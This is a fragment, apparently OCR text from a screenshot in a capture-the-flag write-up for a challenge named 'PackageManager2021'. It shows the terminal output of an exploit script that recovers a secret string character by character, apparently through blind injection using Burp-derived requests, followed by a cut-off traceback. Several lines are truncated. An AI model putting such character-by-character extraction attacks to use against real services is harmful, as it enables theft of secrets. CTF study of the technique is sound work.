 # su @ suanve in ~/Downloads/PackageManager2021 [15:1
$ python exp.py
(0, 'b')
(5, 'bd')
(6, 'bd5')
(7, 'bd5d')
(8, 'bd5dh')
(9, 'bd5dh4')
(10, 'bd5dh47')
(12, 'bd5dh47y')
(13, 'bd5dh47yf')
(14, 'bd5dh47yfz')
(16, 'bd5dh47yfz0')
(17, 'bd5dh47yfz09')
(18, 'bd5dh47yfz098')
(19, 'bd5dh47yfz098c')
(20, 'bd5dh47yfz098cr')
(21, 'bd5dh47yfz098crw')
(23, 'bd5dh47yfz098crww')
^CTraceback (most recent call last):
File "exp.py", line 13, in <module>
res = requests.post(burp0_url, headers=burp0_hea
File "/usr/local/lib/python2.7/site-packages/reques
return request('post', url, data=data, json=json
EDI安全